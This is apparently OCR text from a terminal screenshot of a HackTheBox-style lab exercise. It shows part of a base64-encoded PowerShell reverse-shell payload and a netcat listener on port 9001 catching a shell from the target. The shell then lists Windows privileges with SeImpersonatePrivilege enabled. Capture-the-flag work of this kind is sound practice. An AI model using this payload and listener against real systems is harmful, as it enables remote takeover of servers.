 Applications Places System Fri Oct 14, 17:34
root@gibson
File Edit View Search Terminal Help
ABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQ
A6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwB
yAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBl
AGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAAoA┌─[eu-mod-2]─[10.10.14.8]─[ip
psec@parrot]─[~/htb/perspective]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.151.
Ncat: Connection from 10.10.11.151:49735.
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>
[0] 0:sudo 1:nc*Z 2:[tmux]- 3:bash 4:bash "parrot" 17:34 14-Oct-22